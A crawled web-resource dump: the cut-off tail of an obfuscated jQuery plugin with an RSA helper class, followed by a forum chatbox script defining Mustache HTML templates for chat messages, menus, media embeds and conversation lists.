__Uint8Array="8^2+if|EYJgSD\"{x}&jTa])t!KB<pl=hd@#QH_0ZVwF3[U(OR$n1*ILACoqm:vuyGz4N/%P95cM>?W.bX6e;7k,~s`r",__Buffer,__Array,utf8ArrayToStr,yO73CHa,MJioPi,MSj8CtA,__globalObject;MvorMh2(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],yO73CHa=lC9kh4W[0],MJioPi=lC9kh4W[0],MSj8CtA=-lC9kh4W[1]);for(__globalObject=lC9kh4W[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-lC9kh4W[1])continue;if(MSj8CtA<lC9kh4W[0]){MSj8CtA=__String}else{MvorMh2(MSj8CtA+=__String*lC9kh4W[12],yO73CHa|=MSj8CtA<<MJioPi,MJioPi+=(MSj8CtA&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(utf8ArrayToStr.push(yO73CHa&lC9kh4W[3]),yO73CHa>>=lC9kh4W[2],MJioPi-=lC9kh4W[2])}while(MJioPi>lC9kh4W[9]);MSj8CtA=-lC9kh4W[1]}}if(MSj8CtA>-lC9kh4W[1]){utf8ArrayToStr.push((yO73CHa|MSj8CtA<<MJioPi)&lC9kh4W[3])}return qdYgrWx(utf8ArrayToStr)}function MJioPi(__TextDecoder){if(typeof DVu1Opy[__TextDecoder]===lC9kh4W[5]){return DVu1Opy[__TextDecoder]=yO73CHa(ICf2yC[__TextDecoder])}return DVu1Opy[__TextDecoder]}if(__Buffer(523)in FvHRv8Q){MSj8CtA()}function MSj8CtA(){const __Uint8Array=require("big-integer");class __Buffer{static randomPrime(__Buffer){const __TextDecoder=__Uint8Array.one.shiftLeft(__Buffer-lC9kh4W[1]),__Array=__Uint8Array.one.shiftLeft(__Buffer).prev();while(lC9kh4W[19]){let utf8ArrayToStr=__Uint8Array.randBetween(__TextDecoder,__Array);if(utf8ArrayToStr.isProbablePrime(lC9kh4W[84])){return utf8ArrayToStr}}}static generate(__Buffer){const __Array=__Uint8Array(65537);let utf8ArrayToStr,yO73CHa,MJioPi;do{MvorMh2(utf8ArrayToStr=this.randomPrime(__Buffer/lC9kh4W[85]),yO73CHa=this.randomPrime(__Buffer/lC9kh4W[85]),MJioPi=__Uint8Array.lcm(utf8ArrayToStr.prev(),yO73CHa.prev()))}while(__Uint8Array.gcd(__Array,MJioPi).notEquals(lC9kh4W[1])||utf8ArrayToStr.minus(yO73CHa).abs().shiftRight(__Buffer/lC9kh4W[85]-lC9kh4W[86]).isZero());return{e:__Array,n:utf8ArrayToStr.multiply(yO73CHa),d:__Array.modInv(MJioPi)}}static encrypt(__Buffer,__Array,utf8ArrayToStr){return __Uint8Array(__Buffer).modPow(utf8ArrayToStr,__Array)}static decrypt(__Buffer,__TextDecoder,__Array){return __Uint8Array(__Buffer).modPow(__TextDecoder,__Array)}static encode(__Buffer){const __TextDecoder=__Buffer.split("").map(__Buffer=>__Buffer.charCodeAt()).join("");return __Uint8Array(__TextDecoder)}static decode(__Uint8Array){const __Buffer=__Uint8Array.toString();let __TextDecoder="";for(let __Array=lC9kh4W[0];__Array<__Buffer.length;__Array+=lC9kh4W[85]){let utf8ArrayToStr=Number(__Buffer.substr(__Array,lC9kh4W[85]));utf8ArrayToStr<=30?(__TextDecoder+=String.fromCharCode(Number(__Buffer.substr(__Array,lC9kh4W[87]))),__Array++):__TextDecoder+=String.fromCharCode(utf8ArrayToStr)}return __TextDecoder}}module.exports=__Buffer}MvorMh2(utf8ArrayToStr[MJioPi(lC9kh4W[88])](MJioPi(525))[MJioPi(526)](MJioPi(527)),utf8ArrayToStr[MJioPi(lC9kh4W[88])](MJioPi(528))[MJioPi(529)](MJioPi(530))[MJioPi(531)]()[MJioPi(532)+"ss"](MJioPi(533)),utf8ArrayToStr[MJioPi(lC9kh4W[88])](MJioPi(534))[MJioPi(lC9kh4W[89])](),utf8ArrayToStr[MJioPi(lC9kh4W[88])](MJioPi(536))[MJioPi(lC9kh4W[89])]())}else{MvorMh2(utf8ArrayToStr[__Buffer(lC9kh4W[90])](__Buffer(538))[__Buffer(539)](__Buffer(540)),utf8ArrayToStr[__Buffer(lC9kh4W[90])](__Buffer(lC9kh4W[91]))[__Buffer(541)](),utf8ArrayToStr[__Buffer(lC9kh4W[90])](__Buffer(542))[__Buffer(lC9kh4W[93])](),utf8ArrayToStr[__Buffer(lC9kh4W[90])](__Buffer(544)+__Buffer(545)+__Buffer(546)+__Buffer(547)+lC9kh4W[92])[__Buffer(lC9kh4W[93])]())}return lC9kh4W[21]},[__String(548)+__String(549)+__String(550)](__TextDecoder,__Uint8Array){const __Buffer=__globalObject(__String(551)+__Uint8Array[__String(552)]+"\"]");setTimeout(function(){function __TextDecoder(__TextDecoder){var __Uint8Array="D*L:8Pknx7HBJF+I@ws!vt#Z/uSU6\"dpf1zy%^Oc9g$i;hGAjX&0V[.W>{()R_4Q}5Ma`|KY23<,C?E=r~]lbmoTeqN",__Buffer,__globalObject,__String,DVu1Opy,ICf2yC,__Array,utf8ArrayToStr;MvorMh2(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],DVu1Opy=lC9kh4W[0],ICf2yC=lC9kh4W[0],__Array=-lC9kh4W[1]);for(utf8ArrayToStr=lC9kh4W[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var yO73CHa=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(yO73CHa===-lC9kh4W[1])continue;if(__Array<lC9kh4W[0]){__Array=yO73CHa}else{MvorMh2(__Array+=yO73CHa*lC9kh4W[12],DVu1Opy|=__Array<<ICf2yC,ICf2yC+=(__Array&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(__String.push(DVu1Opy&lC9kh4W[3]),DVu1Opy>>=lC9kh4W[2],ICf2yC-=lC9kh4W[2])}while(ICf2yC>lC9kh4W[9]);__Array=-lC9kh4W[1]}}if(__Array>-lC9kh4W[1]){__String.push((DVu1Opy|__Array<<ICf2yC)&lC9kh4W[3])}return qdYgrWx(__String)}function __Uint8Array(__Uint8Array){if(typeof DVu1Opy[__Uint8Array]===lC9kh4W[5]){return DVu1Opy[__Uint8Array]=__TextDecoder(ICf2yC[__Uint8Array])}return DVu1Opy[__Uint8Array]}__Buffer[__String(lC9kh4W[94])](__String(553))[__Uint8Array(554)]()},800)}})})(jQuery,_);;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_chatbox/front_front_chatbox.js?v=6112683abf1763229059
body_size: 84296
content:
ips.templates.set('chatbox.style.superchat',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='chatrow--wide'>
				<a href='#' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
					{{{chatterNameFormat}}}
				</a> \
				&middot; \
				<span class='money' style='color: #{{mainTxt}};'>{{money}}</span>
				<div class='i-float_end' style='color: #{{mainTxt}};'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
				<div id='chatRow_{{id}}' data-id='{{id}}' style='color: #{{mainTxt}};'><span class='chatbox_msg'>{{{content}}}</span></div>
            </div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.standard',` 
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsPhotoPanel'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>
			<div class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
			<div id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.condensed',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='chatrow--wide'>
		<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  \
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#id}}
				{{#canManageMSG}}
					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
						<i class='fa fa-ellipsis-h'></i>
					</a>
					<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
						{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
						{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
						{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
					</ul>
				{{/canManageMSG}}
			{{/id}}
		</span>
		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>
	</div>
</li>
`);ips.templates.set('chatbox.style.bubbles',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>
				<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> \
				<span class='chatbox_msg'>{{{content}}}</span>
			</div>
			<br>
			<span class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.talkie',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	{{^isMe}}
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}} ipsClearfix'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='ipsData__main'>
				<div>
					<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>
						<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>
						<span class='chatbox_msg'>{{{content}}}</span>
					</div>
				</div>
				<div class='msgInfo'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
			</div>
		</div>
	{{/isMe}}
	{{#isMe}}
		<div class='ipsClearfix'>
			<div class='ipsClearfix'>
				<div class='talkie bubbleMe i-float_end' id='chatRow_{{id}}' data-id='{{id}}'>
					<span class='chatbox_msg'>{{{content}}}</span>
				</div>
			</div>
			<div class='msgInfo i-text-align_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
		</div>
	{{/isMe}}
</li>
`);ips.templates.set('chatbox.style.room.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.style.con.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft i-font-size_-3' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.disconnected',`
<div class='disconnected'>
	<span>
		<i class='fa fa-exclamation-triangle'></i><br>
		{{msg}}<br>
		{{#btn}}
			<a href='#' id='btnConnect' class='ipsButton ipsButton--primary ipsButton--small i-margin-top_2:half' data-action='connect'>{{btn}}</a>
		{{/btn}}
	</span>
</div>
`);ips.templates.set('chatbox.chatters.list',` 
<ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>
	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>
	<div class='ipsMenu_innerContent chatters_content'>
		<div class='ipsLoading chatbox_chatters_Panel'>
			<ul class='ipsData'></ul>
		</div>
	</div>
</ul>
`);ips.templates.set('chatbox.chatter.row',`
<li class='ipsData__item chatter_row'>
	<div class='ipsData__icon'>
		<span class='ipsUserPhoto'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
		</span>
	</div>
	<div class='ipsData__main'>
		<div class='nameInList ipsClearfix'>
			<a href='#' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
				{{#is_anon}}<span class='cb_isAnon i-color_soft' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}
				{{{chatterNameFormat}}}
			</a>
			<div>
				{{#privateChat}}
					<span data-controller='bim.chatbox.startChat'>
						<a href='#' class='ipsButton ipsButton--positive ipsButton--small' data-action='startChat' data-memberID='{{chatterID}}'>
							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}
						</a>&nbsp;\
					</span>
				{{/privateChat}}
				{{#canBeBlocked}}
					<a href='#' class='ipsButton ipsButton--negative ipsButton--small' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>
						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}
					</a>
				{{/canBeBlocked}}
			</div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.parseImage',`
<a href='{{url}}' class='mitem' data-action='viewImage'>
	{{#blankImage}}
		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload' alt=''>
	{{/blankImage}}
	{{^blankImage}}
		<img src='{{url}}' alt=''>
	{{/blankImage}}
</a>
`);ips.templates.set('chatbox.parseURL',`
    <a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>
`);ips.templates.set('chatbox.parseVideo',` 
<div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>
	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>
		{{#img}}
			{{#blankImage}}
				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>
			{{/blankImage}}
			{{^blankImage}}
				<img src='{{img}}'>
			{{/blankImage}}
			<a href='#' data-action='playVideoInIframe'></a>
		{{/img}}
		{{^img}}
			{{#html5}}
				<video class='chatboxPlayer' width='100%' height='100%' controls>
					<source src='{{play}}' autostart='false'>
				</video>
			{{/html5}}
			{{^html5}}
				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
			{{/html5}}
		{{/img}}
	</div>
	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>
		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}
	</a>
</div>
`);ips.templates.set('chatbox.videoIframe',` 
	{{#html5}}
		<video class='chatboxPlayer' width='100%' height='100%' controls>
			<source src='{{play}}'>
		</video>
	{{/html5}}
	{{^html5}}
		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
	{{/html5}}
`);ips.templates.set('chatbox.videoPopup',` 
<div class='chatboxVideoWrapper videopopup_{{chatID}}'>
	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
</div>
`);ips.templates.set('chatbox.parseAudio',` 
<div class='chatboxVideoContainer mitem'>
	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio>
</div>
`);ips.templates.set('chatbox.editInput',` 
<textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>
`);ips.templates.set('chatbox.loadMore',` 
<li id='loadMore' class='ipsData__item i-text-align_center i-padding_2'><span class='ipsLoading ipsLoading_tiny'></span></li>
`);ips.templates.set('chatbox.loadMoreBtn',`
<li id='loadMoreBtn' class='ipsData__item i-text-align_center i-cursor_pointer i-background_2' data-action='loadMore'>
	{{#lang}}chatbox_loadMoreBtn{{/lang}}
</li>
`);ips.templates.set('chatbox.convo.list.rooms',`
<li class='ipsData__item i-cursor_pointer' data-action='openRoom' data-roomID='{{id}}'>
	<div class='i-flex i-align-items_stretch i-justify-content_space-between'>
		<div>
			<a href='#' title='{{title}}'>
				<i class='fa fa-{{icon}}'></i> {{title}}
			</a>
		</div>
		{{#users}}
			<div>
				<span class='ipsBadge ipsBadge_positive'>{{users}}</span>
			</div>
		{{/users}}
	</div>
</li>
`);ips.templates.set('chatbox.blankRoom',` 
<div class='room_{{roomID}}'></div>
`);ips.templates.set('chatbox.blankCon',` 
<div class='convo_{{conID}}'></div>
`);ips.templates.set('chatbox.newcon.chats',` 
<li class='ipsData__item i-padding_1 i-gap_1 convoRow i-cursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
	<figure class='ipsData__photo i-basis_40'>
		{{#isGroup}}
			{{{icon}}}
		{{/isGroup}}
		{{^isGroup}}
			<span class='chatbox_one_avatar'>
				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>
				<img class='ipsUserPhoto' src='{{icon}}'>
			</span>
		{{/isGroup}}
	</figure>
	<div class='ipsData__content'>
		<div class='ipsData__main'>
			<div class='ipsData__title conRowName'>
				<span class='name'>{{{name}}}</span> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-float_end i-font-size_-3 i-font-weight_400 i-color_soft' datetime='{{lastMsgTime}}'>
					{{lastMsgTime}}
				</time>
			</div>
			{{#lastMsg}}
			<div class='ipsData__meta'>
				<div class='cbLastMSG'>{{lastMsg}}</div>
			</div>
			{{/lastMsg}}
		</div>
	</div>
	</div>
</li>
